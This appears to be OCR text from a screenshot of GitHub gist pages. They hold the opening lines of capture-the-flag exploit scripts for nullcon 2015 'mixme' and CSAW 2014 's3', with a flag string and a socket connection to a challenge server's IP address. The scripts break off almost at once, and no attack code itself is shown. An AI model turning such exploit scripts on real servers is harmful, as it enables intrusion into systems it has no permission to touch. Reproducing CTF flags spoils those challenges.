
# www.null-life.com
# write-up / exploit by @_g05u_
# Hackim/nullcon CTF 2015 - mixme exploiting 400
# Flag: aw3s0m3++_hipp1e_pwn_r0ckst4r
c = 0x61
g05u
/
csaw_2014_s3.py
Created
September 21, 2014 22:36
CSAW CTF 2014 - s3 exploit
1 file
1 fork
0 comments
0 stars
#!/usr/bin/env python
import struct, sys, time
from nulllife import *
#CSAW 2014 CTF
#s3 exploit
s = NullSocket("54.165.225.121", 5333)